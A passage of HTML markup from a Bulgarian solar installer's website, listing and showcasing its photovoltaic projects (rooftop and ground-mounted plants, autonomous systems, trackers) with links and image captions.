  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/182">30kW покривна централа</a></span>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/181">30kW покривна централа</a></span>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/180">Мониторинг на ВЕЦ</a></span>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/179">Автономна система - с. Говедарци</a></span>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/177">Соларни нагреватели</a></span>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/165">30kW покривна централа</a></span>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/163">5kW за собствена консумация</a></span>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/159">28,2 kWp на покрива на жилищна сграда в София</a></span>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/152">Автономна система за ферма</a></span>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/138">Кемпери и каравани</a></span>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/134">Автономно система на манастир</a></span>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/133">Автономна PV система 1,750kW</a></span>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/132">Автономна PV система 1kW</a></span>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/128">Наземна PV централа до 30kW </a></span>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/125">30kW покривна централа</a></span>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/106">30kW покривна централа </a></span>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/104">5kW Покривна PV централа</a></span>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/103">Покривна PV централа 5kW</a></span>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/94">Aвтономна PV система - 4kVA</a></span>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/93">Следяща слънцето - 30kWp</a></span>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/92">Hаземна PV централа 30kW</a></span>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/34">Наземна PV централа 20kW</a></span>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/33">Hаземна PV централа 30kW</a></span>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/32" class="active">Покривна PV централа 30kW</a></span>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/31">Фотоволтаичен тракер 7kW</a></span>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/30">Покривна PV централа 10kW</a></span>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/29">Захранване на частен дом</a></span>  </div>  </div>
  <div class="views-row views-row-44 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/28">Наземна PV централа 97kWp</a></span>  </div>  </div>
  <div class="views-row views-row-45 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/27">Наземна PV централа 100kW</a></span>  </div>  </div>
  <div class="views-row views-row-46 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/26">Покривна PV централа 30kW</a></span>  </div>  </div>
  <div class="views-row views-row-47 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/25">Наземна PV централа 200kWp</a></span>  </div>  </div>
  <div class="views-row views-row-48 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/24">Захранване на частен дом</a></span>  </div>  </div>
  <div class="views-row views-row-49 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/23">Покривна PV централа 30kW</a></span>  </div>  </div>
  <div class="views-row views-row-50 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/22">PV централа 77.76kWp</a></span>  </div>  </div>
  <div class="views-row views-row-51 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/21">PV система върху ТУ-София</a></span>  </div>  </div>
  <div class="views-row views-row-52 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/20">PV централа 250kWp</a></span>  </div>  </div>
  <div class="views-row views-row-53 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/18">PV централа върху тераса</a></span>  </div>  </div>
  <div class="views-row views-row-54 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/17">Фотоволтаичен паркинг</a></span>  </div>  </div>
  <div class="views-row views-row-55 views-row-odd views-row-last">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/16">Фотоволтаичен тракер</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div><section class="block block-views block-proekti-block-4 block-views-proekti-block-4 odd" id="block-views-proekti-block-4">
  <div class="block-inner clearfix">
              <h2 class="block-title">Проекти</h2>
            
    <div class="content clearfix">
      <div class="view view-proekti view-id-proekti view-display-id-block_4 view-dom-id-775a83085986f96ec7e27c522688406c">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_proekti-block_4_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_proekti-block_4_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_proekti-block_4_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/92"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN2543_1_0.JPG?itok=y7NPVsRz" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/92">Фотоволтаична централа 30kWp</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even views-row-first">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/104"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN3367%20%281024x768%29.jpg?itok=0eoxeyx_" width="218" height="100" alt="5kW покривна фотоволтаична електроцентрала" title="5kW покривна фотоволтаична електроцентрала" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/104">5kW Покривна фотоволтаична централа</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-last">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/33"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN2300_1.JPG?itok=l1xrPfYP" width="218" height="100" alt="30kW наземна фотоволтаична централа в общ. Криводол" title="30kW наземна фотоволтаична централа в общ. Криводол" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/33">30kW наземна фотоволтаична централа </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even views-row-last">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/20"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN4511_1.jpg?itok=5DEiWIh0" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/20">Фотоволтаична централа с мощност 200kWp.</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/181"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN4793_1.jpg?itok=QWDj0qa1" width="218" height="100" alt="SMA STP 15000TL" title="SMA STP 15000TL" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/181">30kW покривна фотоволтаична централа</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/29"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/IMG_3812_1.jpg?itok=9wuAi9jS" width="218" height="100" alt="Автономно и резервирано захранване на частен дом" title="Автономно и резервирано захранване на частен дом" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/29">Автономно и резервирано захранване на частен дом</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/205"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCF3277_1.jpg?itok=2tOkAx7u" width="218" height="100" alt="Автономна фотоволтаична система" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/205">Автономна система - Пловдив</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/32" class="active"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN2200_1.JPG?itok=ixxlKykt" width="218" height="100" alt="30kW покривна фотоволтаична централа в с. Склаве, общ. Сандански" title="30kW покривна фотоволтаична централа в с. Склаве, общ. Сандански" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/32" class="active">30kW покривна фотоволтаична централа </a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/28"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN2108_1.JPG?itok=yqZ8KMS1" width="218" height="100" alt="Наземна фотоволтаична електроцентрала в гр. Златарица" title="Наземна фотоволтаична електроцентрала в гр. Златарица" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/28">Наземна фотоволтаична електроцентрала в гр. Златарица</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/23"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG402.jpg?itok=lkHiZvd6" width="218" height="100" alt="Покривна фотоволтаична централа" title="Покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/23">Покривна фотоволтаична централа 30kW</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/128"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN4366%20%281024x768%29.jpg?itok=XpK4qRDZ" width="218" height="100" alt="Наземна фотоволтаична централа до 30kW " title="Наземна фотоволтаична централа до 30kW " /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/128">Наземна фотоволтаична централа до 30kW </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/133"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN4307%20%281024x768%29.jpg?itok=dTwlKlrz" width="218" height="100" alt="Автономна покривна фотоволтаична система" title="Автономна покривна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/133">Автономно и резервирано захранване </a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/189"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCF0560_1.jpg?itok=RB9Labkt" width="218" height="100" alt="Фотоволтаична централа 5kW" title="Фотоволтаична централа 5kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/189">Покривна фотоволтаична централа 5kW</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/25"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN1334_web.JPG?itok=whJoukpr" width="218" height="100" alt="200kWp наземна фотоволтаична централа край Сандански" title="200kWp наземна фотоволтаична централа край Сандански" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/25">200kWp наземна фотоволтаична централа край Сандански</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/132"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSC09910%20%281024x768%29.jpg?itok=uvNwgoYz" width="218" height="100" alt="Автономна фотоволтаична система 1kW" title="Автономна фотоволтаична система 1kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/132">Автономно фотоволтаично захранване - гр. Плачковци</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/21"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/TU%20Sofiq3_malka.JPG?itok=w2EJaHmq" width="218" height="100" alt="Фотоволтаична централа върху покрива на Техническия университет в гр. София" title="Фотоволтаична централа върху покрива на Техническия университет в гр. София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/21">Фотоволтаична система върху покрива на Техническия университет в гр. София</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/165"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN3540%20%28768x1024%29.jpg?itok=Dia7VPdv" width="218" height="100" alt="30kW покривна централа" title="30kW покривна централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/165">30kW покривна централа</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/26"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN1783_2.JPG?itok=lkEsZuV-" width="218" height="100" alt="Покривна фотоволтаична електроцентрала с мощност 30kW и модули Q-Cells" title="Покривна фотоволтаична електроцентрала с мощност 30kW и модули Q-Cells" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/26">Покривна фотоволтаична електроцентрала с мощност 30kW и модули Q-Cells</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/24"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG318.JPG?itok=R3W43gTM" width="218" height="100" alt="Стабилизирано и резервирано захранване на частен дом " title="Стабилизирано и резервирано захранване на частен дом " /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/24">Стабилизирано и резервирано захранване на частен дом </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/225"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/IMG_20170317_161419.jpg?itok=moozSGni" width="218" height="100" alt="Конструкция K2 Gmbh Germany за покрив, изграден с термопанели" title="Конструкция K2 Gmbh Germany за покрив, изграден с термопанели" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/225">30kW покривна фотоволтаична централа Плевен 3</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/188"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCF0058.JPG?itok=s5gaCYDI" width="218" height="100" alt="Автономна фотоволтаична система" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/188">Автономна система - Перник</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/16"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/Traker_3KWp_3_malka.JPG?itok=nJQGAf_d" width="218" height="100" alt="Фотоволтаичен тракер в гр София" title="Фотоволтаичен тракер в гр София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/16">Фотоволтаичен тракер в гр София</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/177"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN4353_1.jpg?itok=o0OLMWVZ" width="218" height="100" alt="Соларен нагревател с фотоволтаичен панел" title="Соларен нагревател с фотоволтаичен панел" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/177">Соларни нагреватели</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/163"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN4014%20%281024x660%29.jpg?itok=obRKo3ND" width="218" height="100" alt="5kW за собствена консумация" title="5kW за собствена консумация" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/163">5kW за собствена консумация</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/22"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG_652.JPG?itok=NxjH-OCN" width="218" height="100" alt="Фотоволтаична централа с мощност 77.76kWp." title="Фотоволтаична централа с мощност 77.76kWp." /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/22">Фотоволтаична централа с мощност 77.76kWp.</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/210"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160114_160152_1_0.jpg?itok=xIxnk7ZZ" width="218" height="100" alt="Панели Luxor " title="5kW за собствена консумация" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/210">5kW за собствена консумация</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/219"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160607_155121.jpg?itok=dPwAx2nh" width="218" height="100" alt="10kW покривна фотоволтаична система" title="10kW покривна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/219">10kW покривна фотоволтаична система в Правец</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/218"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160510_173616.jpg?itok=KXEJgdrr" width="218" height="100" alt="Автономна система - надграждане до 34kW" title="Автономна система - надграждане до 34kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/218">Автономна система - надграждане до 34kW</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/103"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN2946_1.JPG?itok=a4ctqKIV" width="218" height="100" alt="Покривна конструкция фотоволтаична централа 5kW" title="Покривна фотоволтаична централа 5kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/103">Покривна фотоволтаична централа 5kW</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/206"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCF3519_1.jpg?itok=26yIzYMo" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/206">Автономна система - гр. Червен Бряг</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/106"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/Google_0.JPG?itok=-ckZrWLm" width="218" height="100" alt="Местоположение на 30kW покривна фотоволтаична централа" title="Местоположение на 30kW покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/106">30kW покривна фотоволтаична централа </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/93"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/P8260164_web_0.JPG?itok=HqlfbJfz" width="218" height="100" alt="Изграждане" title="Изграждане" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/93">Следяща слънцето централа - 4бр. Тракери по 7kWp</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/182"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN4954.JPG?itok=67-nODtf" width="218" height="100" alt="3 броя SMA SMC 10000TL" title="3 броя SMA SMC 10000TL" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/182">30kW покривна фотоволтаична централа</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/17"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG_ZP1_malka.JPG?itok=PIk5-PYE" width="218" height="100" alt="Фотоволтаичен паркинг в гр София" title="Фотоволтаичен паркинг в гр София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/17">Фотоволтаичен паркинг в гр София</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/217"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160520_105602.jpg?itok=xxWgEuu6" width="218" height="100" alt="30kW покривна фотоволтаична централа, конструкция K2" title="30kW покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/217">30kW покривна фотоволтаична централа Плевен 2</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/211"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/IMG_20151204_124211_1.jpg?itok=B6MaGRHl" width="218" height="100" alt="Соларни панели Luxor" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/211">Автономна система - къщз в Земенският пролома</a></span>  </div></div>
</div>
